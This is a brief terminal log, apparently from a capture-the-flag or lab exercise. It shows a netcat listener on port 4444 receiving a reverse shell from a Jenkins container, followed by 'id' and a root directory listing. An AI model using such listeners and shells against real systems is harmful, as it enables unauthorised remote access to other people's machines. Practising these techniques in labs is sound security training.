 root@ip-10-10-117-146:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.116.99 51502 received!
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
ls -la
total 84
drwxr-xr-x   1 root root 4096 Aug  3  2020 .
drwxr-xr-x   1 root root 4096 Aug  3  2020 ..
-rwxr-xr-x   1 root root    0 Aug  3  2020 .dockerenv
drwxr-xr-x   1 root root 4096 Aug  3  2020 bin
drwxr-xr-x   2 root root 4096 Sep  8  2019 boot
drwxr-xr-x   5 root root  340 Dec 14 10:26 dev
drwxr-xr-x   1 root root 4096 Aug  3  2020 etc
drwxr-xr-x   2 root root 4096 Sep  8  2019 home
drwxr-xr-x   1 root root 4096 Jan 30  2020 lib
drwxr-xr-x   2 root root 4096 Jan 30  2020 lib64
drwxr-xr-x   2 root root 4096 Jan 30  2020 media
drwxr-xr-x   2 root root 4096 Jan 30  2020 mnt
drwxr-xr-x   1 root root 4096 Aug  3  2020 opt
dr-xr-xr-x 128 root root    0 Dec 14 10:26 proc
drwx------   1 root root 4096 Aug  3  2020 root
drwxr-xr-x   3 root root 4096 Jan 30  2020 run
drwxr-xr-x   1 root root 4096 Jul 28  2020 sbin
drwxr-xr-x   2 root root 4096 Jan 30  2020 srv
dr-xr-xr-x  13 root root    0 Dec 14 11:11 sys
drwxrwxrwt   1 root root 4096 Dec 14 10:26 tmp
drwxr-xr-x   1 root root 4096 Jan 30  2020 usr
drwxr-xr-x   1 root root 4096 Jul 28  2020 var